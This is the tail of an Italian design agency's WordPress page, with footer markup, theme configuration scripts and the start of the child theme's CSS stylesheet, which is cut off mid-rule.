</div></div><nav class="w-menu us_custom_c7e9d0cf footer-black-p24 .kr-menu-social-footer layout_ver style_links has_text_align_on_mobiles us_menu_1" style="--main-gap:1px;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:inherit;"><ul id="menu-menu-social-footer-black-eng" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.linkedin.com/company/luther-dsgn?originalSubdomain=it">Linkedin</a></li><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.instagram.com/lutherdsgn/">Instagram</a></li><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://www.facebook.com/lutherdsgn/?locale=it_IT">Facebook</a></li><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="#">Twitch</a></li><li id="menu-item-2039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a href="https://vimeo.com/user9553869">Vimeo</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1px)!important}}</style></nav></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner us_custom_69820006"><div class="wpb_wrapper"><div class="w-separator us_custom_9bdf9778 footer-line has_text_color size_custom with_line width_default thick_5 style_solid color_text align_center" style="height:6px"><div class="w-separator-h"></div></div><div class="w-separator size_custom" style="height:36px"></div><div class="wpb_text_column helveticanowdisplay footer-black-bold24"><div class="wpb_wrapper"><p>Nel marzo 2023 Luther DSGN ha ottenuto lo status di Società Benefit, formalizzando nel proprio Statuto l’impegno a crescere operando in maniera responsabile, sostenibile e trasparente.</p>
</div></div><div class="w-separator size_custom" style="height:24px" id="p850"><style>@media(max-width:1024px){ #p850{height:8px!important}}@media(max-width:600px){ #p850{height:8px!important}}</style></div><div class="wpb_text_column helveticanowdisplay footer-black-p24 underline-text-24"><div class="wpb_wrapper"><p><span style="color: #f7f7f7;"><a href="https://www.lutherdsgn.com/wp-content/uploads/2025/12/Luther_Relazione_di_Impatto_2025.pdf" target="_blank" rel="noopener">Scarica il report di Sviluppo e Impatto</a></span></p>
</div></div></div></div></div></div><div class="g-cols wpb_row via_flex valign_top type_default reversed stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner us_custom_b63b83ec"><div class="wpb_wrapper"><div class="w-separator size_custom" style="height:64px" id="o1d6"><style>@media(max-width:1024px){ #o1d6{height:36px!important}}@media(max-width:600px){ #o1d6{height:36px!important}}</style></div><div class="wpb_text_column helveticanowdisplay footer-black-p21"><div class="wpb_wrapper"><p>©2023 LUTHER S.r.l. SOCIETÀ BENEFIT</p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner us_custom_cb330156"><div class="wpb_wrapper"><div class="w-separator size_custom" style="height:64px" id="k988"><style>@media(max-width:1024px){ #k988{height:0!important}}@media(max-width:600px){ #k988{height:0!important}}</style></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner us_custom_69820006"><div class="wpb_wrapper"><div class="w-separator size_custom" style="height:64px" id="sd9e"><style>@media(max-width:1024px){ #sd9e{height:36px!important}}@media(max-width:600px){ #sd9e{height:36px!important}}</style></div><div class="wpb_text_column helveticanowdisplay footer-black-p21"><div class="wpb_wrapper"><p><span style="color: #f7f7f7;"><a class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " style="color: #f7f7f7;" title="Privacy Policy " href="https://www.iubenda.com/privacy-policy/903366">Privacy Policy</a> | <a class="iubenda-cs-preferences-link" style="color: #f7f7f7;" href="#"> Privacy Preference</a> | <a class="iubenda-cs-uspr-link" style="color: #f7f7f7;" href="#">Notice at Collection</a></span></p>
</div></div></div></div></div></div><div class="w-separator size_custom" style="height:80px" id="k276"><style>@media(max-width:1024px){ #k276{height:26px!important}}@media(max-width:600px){ #k276{height:26px!important}}</style></div></div></div></div></div></div></section>
	</footer>
		<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 1;
		$us.canvasOptions.columnsStackingWidth = 1025;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Precedente (freccia sinistra)';
		$us.langOptions.magnificPopup.tNext = 'Successivo (freccia destra)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.lutherdsgn.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1380,"tablets":1024,"mobiles":600};
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":["menu:2"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","dropdown:1"],"top_left":[]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"none","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"65px","middle_sticky_height":"65px","middle_fullwidth":1,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"#222222","middle_text_color":"#f7f7f7","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":0,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"laptops":{"layout":{"hidden":["menu:2"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","dropdown:1"],"top_left":[]},"options":{"custom_breakpoint":0,"breakpoint":"1380px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"65px","middle_sticky_height":"65px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":0,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":["menu:2"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","dropdown:1"],"top_left":[],"bottom_right":[]},"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":0,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":["menu:2","dropdown:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"top_left":[],"bottom_right":[]},"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":0,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":16};</script><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script><script src="https://www.lutherdsgn.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.lutherdsgn.com/wp-content/themes/Impreza-child/custom.js?ver=1.0.0" id="my-custom-js-js"></script>
<script src="https://www.lutherdsgn.com/wp-content/themes/Impreza-child/minified/gsap.min.js?ver=fc7d9359e93fbc44ffb3e1bb5da56265" id="gsap-js-js"></script>
<script type="module" src="https://www.lutherdsgn.com/wp-content/themes/Impreza-child/main.js?ver=fc7d9359e93fbc44ffb3e1bb5da56265"></script><script src="https://www.lutherdsgn.com/wp-content/themes/Impreza/js/us.core.min.js?ver=8.17.3" id="us-core-js"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4796 objects (1 MB) from Redis using PhpRedis (v6.3.0).
-->


--- FILE ---
content_type: text/css
request_url: https://www.lutherdsgn.com/wp-content/themes/Impreza-child/style.css?ver=8.17.3
body_size: 34635
content:
/*
Theme Name: Impreza Child
Template: Impreza
Version: 1.0
Author:	UpSolution
Theme URI: http://impreza.us-themes.com/
Author URI: http://us-themes.com/
*/

/*Add your own styles here:*/
@import url("./fonts/helvetica_now_display/stylesheet.css");
@import url("./animationlink.css");
@import url("./animation-utils/animation.css");
@import url("./triangle.css");

body {
  -webkit-font-smoothing: antialiased !important;
}
/*HEADER*/
.l-subheader.at_middle.width_full {
  padding: 0px;
}
@media screen and (max-width: 1025px) {
  .l-subheader.at_middle.width_full {
    padding: 0px !important;
  }
}

/*GENERIC*/
/* .underline-text-120, .underline-text-120 p{text-decoration: underline; text-underline-offset: 15px; }
.underline-text-52, .underline-text-52 p{text-decoration: underline; text-underline-offset: 11px; }

.underline-text-30, .underline-text-30 p{text-decoration: underline; text-underline-offset: 7px;}
.underline-text-32, .underline-text-32 p{text-decoration: underline; text-underline-offset: 7px;}
.underline-text-24, .underline-text-24 p{text-decoration: underline; text-underline-offset: 6px;}
.underline-text-21, .underline-text-21 p{text-decoration: underline; text-underline-offset: 6px;} */
/* .underline-text-14, .underline-text-14 p{text-decoration: underline; text-underline-offset: 5px;} */

/*HEADER*/
/* header a:hover{text-decoration: underline;} */
@media screen and (max-width: 600px) {
  .l-subheader.at_middle {
    height: 65px !important;
  }
}

/*FOOTER*/
.otgs-development-site-front-end {
  display: none;
}

/*FOOTER BLACK*/
.kr-menu-social-footer .menu-item {
  width: auto !important;
}
.footer-black-bold24,
.footer-black-bold24 p {
  font-weight: 500;
  font-size: 24px;
  line-height: 32px;
  color: #f7f7f7;
  letter-spacing: 0.025em;
}
.footer-black-p24,
.footer-black-p24 p {
  font-weight: 300;
  font-size: 24px;
  line-height: 30px;
  color: #f7f7f7;
  letter-spacing: 0.025em;
}
.footer-black-p14,
.footer-black-p14 p {
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  color: #f7f7f7;
  letter-spacing: 0.025em;
}
.footer-black-p21,
.footer-black-p21 p {
  font-weight: 300;
  font-size: 20px;
  line-height: 30px;
  color: #f7f7f7;
  letter-spacing: 0.025em;
}
.footer-black-a24,
.footer-black-a24 p {
  font-weight: 300;
  font-size: 24px;
  line-height: 30px;
  color: #f7f7f7;
  letter-spacing: 0.025em;
}
@media screen and (max-width: 1024px) {
  .footer-black-p24,
  .footer-black-p24 p {
    font-weight: 300;
    font-size: 20px;
    line-height: 32px;
    color: #f7f7f7;
    letter-spacing: 0.025em;
  }
  .footer-black-a24,
  .footer-black-a24 p {
    font-weight: 300;
    font-size: 20px;
    line-height: 30px;
    color: #f7f7f7;
    letter-spacing: 0.025em;
  }
  .footer-black-bold24,
  .footer-black-bold24 p {
    font-weight: 500;
    font-size: 20px;
    line-height: 32px;
    color: #f7f7f7;
    letter-spacing: 0.025em;
  }
}

/*FOOTER WHITE*/
.footer-white-bold24,
.footer-white-bold24 p {
  font-weight: 500;
  font-size: 24px;
  line-height: 32px;
  color: #222222;
  letter-spacing: 0.025em;
}
.footer-white-p24,
.footer-white-p24 p {
  font-weight: 300;
  font-size: 24px;
  line-height: 30px;
  color: #222222;
  letter-spacing: 0.025em;
}
.footer-white-p14,
.footer-white-p14 p {
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  color: #222222;
  letter-spacing: 0.025em;
}
.footer-white-p21,
.footer-white-p21 p {
  font-weight: 300;
  font-size: 21px;
  line-height: 30px;
  color: #222222;
  letter-spacing: 0.025em;
}
.footer-white-a24,
.footer-white-a24 p {
  font-weight: 300;
  font-size: 24px;
  line-height: 30px;
  color: #222222;
  letter-spacing: 0.025em;
}

@media screen and (max-width: 1025px) {
  .footer-white-bold24,
  .footer-white-bold24 p {
    font-weight: 500;
    font-size: 20px;
    line-height: 29px;
    color: #222222;
    letter-spacing: 0.025em;
  }
  .footer-white-a24,
  .footer-white-a24 p {
    font-weight: 300;
    font-size: 20px;
    line-height: 30px;
    color: #222222;
    letter-spacing: 0.025em;
  }
  .footer-white-p24,
  .footer-white-p24 p {
    font-weight: 300;
    font-size: 20px;
    line-height: 30px;
    color: #222222;
    letter-spacing: 0.025em;
  }
}

/*CONTACT*/
.title-post {
  font-size: 90px;
  line-height: 176px;
  color: #222222;
  font-weight: 700;
  text-decoration: underline;
  text-underline-offset: 28px;
}
@media screen and (max-width: 1025px) {
  .title-post {
    font-weight: 700;
    font-size: 62px;
    line-height: 91px;
    color: #222222;
    text-decoration: underline;
    text-underline-offset: 10px;
  }
}
#row-titolo-contatti {
  height: 800px;
  margin-left: 24px;
  margin-right: 24px;
}

.sub-title-contact {
  font-size: 65px;
  font-weight: 700;
  line-height: 72px;
  letter-spacing: 0.025em;
  color: #222222;
}

.contact-p30 {
  font-size: 30px;
  line-height: 52px;
  color: #222222;
  font-weight: 700;
  letter-spacing: 0.025em;
}
.contact-p28 {
  font-size: 28px;
  line-height: 41px;
  color: #222222;
  font-weight: 400;
  letter-spacing: 0.025em;
}

.form-contatti input[type="text"],
.form-contatti input[type="email"],
.form-contatti input[type="tel"] {
  border-bottom: 1px solid #222;
  margin-bottom: 20px !important;
}
.form-contatti textarea {
  border: 1px solid #222;
}
.form-contatti input[type="submit"] {
  padding: 24px 91px !important;
  margin-top: 60px !important;
}

.gform_wrapper textarea {
  padding: 26px !important;
}
.view-all {
  padding: 23px 160px !important;
}

@media screen and (max-width: 1025px) {
  .sub-title-contact {
    font-size: 36px;
    font-weight: 700;
    line-height: 40px;
    letter-spacing: 0.025em;
    color: #222222;
  }
  .contact-p28 {
    font-size: 24px;
    line-height: 35px;
    color: #222222;
    font-weight: 400;
    letter-spacing: 0.025em;
  }
  .view-all {
    padding: 20px 110px !important;
  }
}

/*ABOUT*/
.w-image.about-triangle-sx.align_none {
  position: absolute;
  top: -1px;
  left: 23px;
}
.w-image.about-triangle-dx.align_none {
  position: absolute;
  bottom: -1px;
  right: 23px;
}

.about-p24 {
  font-size: 24px;
  line-height: 35px;
  color: #222222;
  font-weight: 400;
  letter-spacing: 0.025em;
}
.about-p30 {
  font-size: 30px;
  line-height: 52px;
  color: #222222;
  font-weight: 700;
  letter-spacing: 0.025em;
}
.about-p52 {
  font-size: 52px;
  line-height: 60px;
  color: #222222;
  font-weight: 700;
  letter-spacing: 0.025em;
}
.about-p65 {
  font-size: 65px;
  line-height: 72px;
  color: #222222;
  font-weight: 700;
  letter-spacing: 0.025em;
}

@media screen and (max-width: 1025px) {
  .about-p30 {
    font-size: 24px;
    line-height: 52px;
    color: #222222;
    font-weight: 700;
    letter-spacing: 0.025em;
  }
  .about-p52 {
    font-size: 28px;
    line-height: 36px;
    color: #222222;
    font-weight: 700;
    letter-spacing: 0.025em;
  }
  .about-p24 {
    font-size: 20px;
    line-height: 30px;
    color: #222222;
    font-weight: 400;
    letter-spacing: 0.025em;
  }
  .about-p65 {
    font-size: 32px;
    line-height: 72px;
    color: #222222;
    font-weight: 700;
    letter-spacing: 0.025em;
  }
}

/*.loghi-griglia-about .w-grid-item-h {
	width: 150px !important;
	margin: auto !important;
}
.loghi-griglia-about .w-grid-item{margin: auto;}*/

/*.about-grid-loghi .w-grid-item{height: 200px}*/

/*.works-section.{border: none !important}*/

/* Rimuovi i bordi superiori degli elementi tranne quelli nella prima riga */
.about-grid-loghi .w-vwrapper:not(.first-row) {
  border-top: none !important;
}
/*.about-grid-loghi .w-vwrapper:not(.last-row) {border-bottom: none !important; }*/

/* Rimuovi i bordi sinistri degli elementi tranne quelli nella prima colonna */
.about-grid-loghi .w-vwrapper:not(.first-col) {
  border-left: none !important;
}
.about-grid-loghi
  article.w-grid-item:nth-child(5n)
  > div:nth-child(1)
  > div:nth-child(1) {
  border-right: none !important;
}
/*.about-grid-loghi article.w-grid-item:nth-child(-n+5) > div:nth-child(1) > div:nth-child(1){border-bottom: none !important; }*/

/*CASE HISTORY*/

.p65,
.p65 p {
  font-size: 65px;
  line-height: 72px;
  font-weight: 700;
  color: #222;
  letter-spacing: 0.025em;
}
.p38,
.p38 p {
  font-size: 38px;
  line-height: 52px;
  font-weight: 500;
  color: #222;
  letter-spacing: 0.025em;
}

.p32,
.p32 p {
  font-size: 32px;
  line-height: 40px;
  font-weight: 400;
  color: #222;
  letter-spacing: 0.025em;
}
.p35,
.p35 p {
  font-size: 35px;
  line-height: 68px;
  font-weight: 700;
  color: #222;
  letter-spacing: 0.025em;
}
.p38-bold,
.p38-bold p {
  font-size: 38px;
  line-height: 75px;
  font-weight: 700;
  color: #222;
  letter-spacing: 0.025em;
}
.p24,
.p24 p {
  font-size: 24px;
  line-height: 35px;
  font-weight: 400;
  color: #222;
  letter-spacing: 0.025em;
}
.p52,
.p52 p {
  font-size: 52px;
  line-height: 60px;
  font-weight: 700;
  color: #222;
  letter-spacing: 0.025em;
}
.p30,
.p30 p {
  font-size: 30px;
  line-height: 35px;
  color: #222222;
  font-weight: 500;
  letter-spacing: 0.025em;
}
.p30-bold,
.p30-bold p {
  font-size: 30px;
  line-height: 35px;
  color: #222222;
  font-weight: 700;
  letter-spacing: 0.025em;
}

@media screen and (max-width: 1025px) {
  .p35,
  .p35 p {
    font-size: 30px;
    line-height: 52px;
    font-weight: 700;
    color: #222;
    letter-spacing: 0.025em;
  }
  .p32,
  .p32 p {
    font-size: 24px;
    line-height: 40px;
    font-weight: 400;
    color: #222;
    letter-spacing: 0.025em;
  }
  .p65,
  .p65 p {
    font-size: 32px;
    line-height: 40px;
    font-weight: 700;
    color: #222;
    letter-spacing: 0.025em;
  }
  .p38,
  .p38 p {
    font-size: 24px;
    line-height: 32px;
    font-weight: 500;
    color: #222;
    letter-spacing: 0.025em;
  }
  .p38-bold,
  .p38-bold p {
    font-size: 30px;
    line-height: 52px;
    font-weight: 700;
    color: #222;
    letter-spacing: 0.025em;
  }
  .p24,
  .p24 p {
    font-size: 20px;
    line-height: 30px;
    font-weight: 400;
    color: #222;
    letter-spacing: 0.025em;
  }
  .p52,
  .p52 p {
    font-size: 36px;
    line-height: 44px;
    font-weight: 700;
    color: #222;
    letter-spacing: 0.025em;
  }
}

/*JOIN*/
.w-tabs-section-control {
  font-size: 18px !important;
}
.w-tabs.accordion > div > .w-tabs-section {
  display: block;
  border-style: solid;
  border-width: 1px 0 0 0;
  border-color: #222;
}
.join-accordion .w-tabs-section-title {
  font-size: 30px !important;
  font-weight: 700;
  color: #222;
  letter-spacing: 0.025em;
}

@media screen and (max-width: 1025px) {
  .w-tabs-section-title {
    font-size: 24px !important;
  }
  .w-tabs-section-header {
    padding: 1em 0.5em;
  }
}

/* .join-accordion .w-tabs-section {
  display: none;
  border-color: #222 !important;
}
.join-accordion .w-tabs-section-header {
  padding: 40px 0px !important;
}
.join-accordion .w-tabs-section-header:hover {
  background: transparent !important;
}
.join-accordion .w-tabs-section-content {
  padding: 1.5rem 0 !important;
} */

.join-p52 {
  font-size: 52px;
  line-height: 60px;
  color: #222222;
  font-weight: 700;
  letter-spacing: 0.025em;
}

@media screen and (max-width: 1025px) {
  .join-p52 {
    font-size: 32px;
    line-height: 40px;
    color: #222222;
    font-weight: 700;
    letter-spacing: 0.025em;
  }
}

/*MANIFESTO - LUTHER RADIO NEWS*/

.p65-white,
.p65-white p {
  font-size: 65px;
  line-height: 72px;
  font-weight: 700;
  color: #f7f7f7;
  letter-spacing: 0.025em;
}
.p38-white,
.p38-white p {
  font-size: 38px;
  line-height: 52px;
  font-weight: 500;
  color: #f7f7f7;
  letter-spacing: 0.025em;
}
.p32-white,
.p32-white p {
  font-size: 32px;
  line-height: 40px;
  font-weight: 400;
  color: #f7f7f7;
  letter-spacing: 0.025em;
}
.p35-white,
.p35-white p {
  font-size: 35px;
  line-height: 68px;
  font-weight: 700;
  color: #f7f7f7;
  letter-spacing: 0.025em;
}
.p38-bold-white,
.p38-bold-white p {
  font-size: 38px;
  line-height: 75px;
  font-weight: 700;
  color: #f7f7f7;
  letter-spacing: 0.025em;
}
.p24-white,
.p24-white p {
  font-size: 24px;
  line-height: 35px;
  font-weight: 400;
  color: #f7f7f7;
  letter-spacing: 0.025em;
}
.p52-white,
.p52-white p {
  font-size: 52px;
  line-height: 60px;
  font-weight: 700;
  color: #f7f7f7;
  letter-spacing: 0.025em;
}
.p30-white,
.p30-white p {
  font-size: 30px;
  line-height: 35px;
  color: #f7f7f7;
  font-weight: 500;
  letter-spacing: 0.025em;
}
.p30-bold-white,
.p30-bold-white p {
  font-size: 30px;
  line-height: 35px;
  color: #f7f7f7;
  font-weight: 700;
  letter-spacing: 0.025em;
}

.p52-white,
.p24-white {
  position: relative;
  z-index: 1;
}
.title-post-white {
  font-size: 90px;
  line-height: 176px;
  color: #f7f7f7;
  font-weight: 700;
  text-decoration: underline;
  text-underline-offset: 28px;
}

@media screen and (max-width: 1024px) {
  .p32-white,
  .p32-white p {
    font-size: 24px;
    line-height: 40px;
    font-weight: 400;
    color: #f7f7f7;
    letter-spacing: 0.025em;
  }
  .p24-white,
  .p24-white p {
    font-size: 20px;
    line-height: 30px;
    font-weight: 400;
    color: #f7f7f7;
    letter-spacing: 0.025em;
  }
  .p38-bold-white,
  .p38-bold-white p {
    font-size: 30px;
    line-height: 52px;
    font-weight: 700;
    color: #f7f7f7;
    letter-spacing: 0.025em;
  }
  .p38-white,
  .p38-white p {
    font-size: 24px;
    line-height: 32px;
    font-weight: 500;
    color: #f7f7f7;
    letter-spacing: 0.025em;
  }
  .p52-white,
  .p52-white p {
    font-size: 32px;
    line-height: 42px;
    font-weight: 700;
    color: #f7f7f7;
    letter-spacing: 0.025em;
  }
  .p65-white,
  .p65-white p {
    font-size: 36px;
    line-height: 40px;
    font-weight: 700;
    color: #f7f7f7;
    letter-spacing: 0.025em;
  }
  .title-post-white {
    font-size: 62px;
    line-height: 91px;
    color: #f7f7f7;
    font-weight: 700;
    text-decoration: underline;
    text-underline-offset: 28px;
  }
}

.stoke-style {
  -webkit-text-stroke: 1px #f7f7f7;
  color: transparent;
}

.w-image.img-02.align_none {
  position: absolute;
  right: 0;
  top: 40px;
}
.w-image.img-03.align_none {
  position: absolute;
  left: -11vw;
  bottom: -75px;
  z-index: 0;
}
.w-image.img-04.align_none {
  position: absolute;
  bottom: 148px;
  right: -11vw;
}
.w-image.img-05.align_none {
  position: absolute;
  top: -180px;
  right: -11vw;
}
.w-image.img-06.align_none {
  position: absolute;
  top: -100px;
  left: -11vw;
}
.w-image.img-07.align_none {
  position: absolute;
  top: -317px;
  right: -11vw;
}

@media screen and (max-width: 1025px) {
  .w-image.img-02.align_none {
    position: absolute;
    right: 0;
    top: -38vh;
    width: 50vw;
  }
  .w-image.img-03.align_none {
    position: absolute;
    left: -11vw;
    top: -150px;
    z-index: 0;
    width: 70vw;
  }
  .w-image.img-04.align_none {
    position: absolute;
    bottom: -100px;
    right: -11vw;
    width: 60vw;
  }
  .w-image.img-05.align_none {
    position: absolute;
    top: 0px;
    right: -11vw;
    width: 70vw;
  }
  .w-image.img-06.align_none {
    position: absolute;
    top: 300px;
    left: -11vw;
    width: 60vw;
  }
  .w-image.img-07.align_none {
    position: absolute;
    top: 0px;
    right: -11vw;
    width: 70vw;
  }
}

.p20-white,
.p20-white p {
  font-size: 20px;
  line-height: 29hpx;
  font-weight: 500;
  color: #f7f7f7;
  letter-spacing: 0.025em;
}

/* WORKS */
.search-input input {
  border-bottom: 1px solid #222 !important;
  width: 70%;
  margin: 0 0 auto auto;
}
@media screen and (max-width: 1025px) {
  .search-input input {
    border-bottom: 1px solid #222 !important;
    width: 100%;
  }
}

/* .w-form-checkbox{display: none; transition: all 0.3s ease-in-out;}
.checkbox-animate{display: inline-block !important; transition: all 0.3s ease-in-out;}

.animate-label, 
.checkbox-animate{
	animation: slideInFromLeft 1s ease-in-out;
}

@keyframes slideInFromLeft {
	0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
 */

#reset-button:hover {
  cursor: pointer;
}
.button-clear {
  font-size: 14px;
  line-height: 40px;
  /* padding: 0px 57px; */
  text-align: center;
  border: 1px solid #222;
  border-radius: 50px;
  width: 162px;
}
.button-clear:hover {
  background: #222;
  color: #f7f7f7;
  border: 1px solid #222;
}

.w-filter-item-title {
  display: none !important;
}

.w-filter-item-reset {
  display: none !important;
}

.works-section .w-tabs-section-title {
  font-size: 24px !important;
  font-weight: 500;
  color: #222;
  letter-spacing: 0.025em;
  text-decoration: underline;
  text-underline-offset: 10px;
}
.works-section .w-tabs-section {
  display: none;
  border: none !important;
}
.works-section .w-tabs-section-header {
  padding: 40px 0px !important;
}
.works-section .w-tabs-section-header:hover,
.works-section .w-tabs-section-header:hover {
  background: transparent !important;
}
/* .works-section .w-tabs-section-content {
  padding: 1.5rem 0 !important;
} */
.no-touch .w-tabs-section-header:hover,
.no-touch .w-tabs-section-header:focus {
  background: transparent !important;
}

body:not(.rtl)
  .w-tabs-sections.cpos_right
  > div
  > .w-tabs-section-header
